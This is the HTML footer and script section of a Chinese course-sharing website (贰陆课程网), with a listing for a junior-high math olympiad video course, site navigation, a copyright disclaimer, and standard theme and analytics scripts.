          <a target="_blank" class="media-img lazy" href="https://www.26kc.com/czsxalpklbczjspjjwj.html" title="初中数学 奥林匹克蓝本初中卷视频讲解(完结)" data-bg="/wp-content/uploads/2022/10/中小学网课学科资源-26-300x200.jpg"></a>
        </div>

        <div class="entry-wrapper">
          <div class="entry-body">
            <h2 class="entry-title">
              <a target="_blank" href="https://www.26kc.com/czsxalpklbczjspjjwj.html" title="初中数学 奥林匹克蓝本初中卷视频讲解(完结)">初中数学 奥林匹克蓝本初中卷视频讲解(完结)</a>
            </h2>
          </div>
        </div>

      </article>
    </div>

  </div>

</div>			</div>
		</div>

	</div>
</div>
</main>
<!-- **************** MAIN CONTENT END **************** -->

<!-- =======================
Footer START -->
<footer class="site-footer py-md-4 py-2 mt-2 mt-md-4">
	<div class="container">

		

<div class="row d-none d-lg-flex mb-3">
  <div class="col-md-4">
    <div class="logo-wrapper">
          </div>
    <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>
    <p class="small mb-0">贰陆课程网专业的中小学辅导课程分享平台致力于打造一个专业的中小学网课分享系统，并用心对待每一份知识的传播。希望让更多的人能够通过低成本的方式获取知识，我们助你考满分！</p>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">快速导航</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/user">个人中心</a></li><li><a href="/tags">标签云</a></li><li><a href="/links">网址导航</a></li>    </ul>
  </div>

  <div class="col-md-2">
    <h4 class="widget-title">关于本站</h4>
    <ul class="list-unstyled widget-links">
      <li><a href="/vip-prices">VIP介绍</a></li><li><a href="/kf">客服咨询</a></li><li><a href="/user/aff">推广计划</a></li>    </ul>
  </div>

  <div class="col-md-4">
    <h4 class="widget-title">联系我们</h4>
    <div class=""><img width="80" height="80" src="https://www.26kc.com/wp-content/uploads/2024/04/8cf638e4bc506f0af915feaba8558ef.jpg" style="float: left;" title="二维码">如有BUG或建议可与我们在线联系或登录本站账号进入个人中心提交工单。</div>
  </div>
</div>


		<div class="text-center small w-100">
			<div><a href="/sitemap.xml" target="_blank">网站地图</a> Copyright © <a href="https://www.26kc.com/" target="_blank">贰陆课程网</a>版权所有<br />
本站资源来自会员发布以及互联网公开收集，不代表本站立场，仅限学习交流使用，请遵循相关法律法规，请在下载后24小时内删除。<br>
如有侵权争议、不妥之处请联系本站删除处理！
请用户仔细辨认内容的真实性，避免上当受骗！</div>
			<div class=""></div>
		</div>

		
		
	</div>
</footer>
<!-- =======================
Footer END -->


<!-- Back to top rollbar-->
	<div class="rollbar">
		<ul class="actions">
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="far fa-user"></i><span>用户中心</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="fa fa-diamond"></i><span>会员介绍</span></a></li><li><a target="_blank" href="/kf" rel="nofollow noopener noreferrer"><i class="fas fa-comments"></i><span>微信客服</span></a></li>		</ul>
	</div>
<div class="back-top"><i class="fas fa-caret-up"></i></div>

<!-- m-navbar -->
	<div class="m-navbar">
		<ul>
			<li><a target="" href="/" rel="nofollow noopener noreferrer"><i class="fas fa-home"></i><span>首页</span></a></li><li><a target="" href="/tags" rel="nofollow noopener noreferrer"><i class="fas fa-layer-group"></i><span>分类</span></a></li><li><a target="" href="/vip-prices" rel="nofollow noopener noreferrer"><i class="far fa-gem"></i><span>会员</span></a></li><li><a target="" href="/user" rel="nofollow noopener noreferrer"><i class="fas fa-user"></i><span>我的</span></a></li>		</ul>
	</div>

<!-- dimmer-->
<div class="dimmer"></div>

<div class="off-canvas">
  <div class="canvas-close"><i class="fas fa-times"></i></div>
  
  <!-- logo -->
  <div class="logo-wrapper">
<a rel="nofollow noopener noreferrer" href="https://www.26kc.com/"><img class="logo regular" data-light="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" data-dark="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" src="https://www.26kc.com/wp-content/uploads/2024/04/95wz02.png" alt="贰陆课程网"></a></div>

  
  <div class="mobile-menu d-block d-lg-none"></div>

</div>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ripro-v5/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script></script><script src="//cdn.jsdelivr.net/gh/highlightjs/cdn-release@11.7.0/build/highlight.min.js?ver=11.7.0" id="highlight-js"></script>
<script src="/wp-content/themes/ripro-v5/assets/js/vendor.min.js?ver=9.4" id="vendor-js"></script>
<script id="main-js-extra">
var zb = {"home_url":"https://www.26kc.com","ajax_url":"https://www.26kc.com/wp-admin/admin-ajax.php","theme_url":"/wp-content/themes/ripro-v5","singular_id":"4653","post_content_nav":"1","site_popup_login":"1","site_notify_auto":"0","current_user_id":"0","ajax_nonce":"82c856a6b4","gettext":{"__copypwd":"\u5bc6\u7801\u5df2\u590d\u5236\u526a\u8d34\u677f","__copybtn":"\u590d\u5236","__copy_succes":"\u590d\u5236\u6210\u529f","__comment_be":"\u63d0\u4ea4\u4e2d...","__comment_succes":"\u8bc4\u8bba\u6210\u529f","__comment_succes_n":"\u8bc4\u8bba\u6210\u529f\uff0c\u5373\u5c06\u5237\u65b0\u9875\u9762","__buy_be_n":"\u8bf7\u6c42\u652f\u4ed8\u4e2d\u00b7\u00b7\u00b7","__buy_no_n":"\u652f\u4ed8\u5df2\u53d6\u6d88","__is_delete_n":"\u786e\u5b9a\u5220\u9664\u6b64\u8bb0\u5f55\uff1f"}};
//# sourceURL=main-js-extra
</script>
<script src="/wp-content/themes/ripro-v5/assets/js/main.min.js?ver=9.4" id="main-js"></script>
<script src="https://www.26kc.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>

<!-- 自定义js代码 统计代码 -->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KQ3PAXxLfSqG5U71",ck:"KQ3PAXxLfSqG5U71"})</script><!-- 自定义js代码 统计代码 END -->

</body>
</html>
